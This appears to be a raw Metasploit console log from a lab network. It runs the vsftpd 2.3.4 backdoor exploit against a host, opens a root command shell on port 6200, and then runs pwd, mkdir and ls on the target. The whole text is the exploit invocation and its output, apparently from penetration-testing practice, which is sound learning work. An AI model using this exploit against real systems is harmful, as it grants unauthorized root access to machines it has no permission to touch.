 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:46497 → 192.168.1.149:6200) at 2024-07-08 10:38:56 -0400
pwd
/
mkdir test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz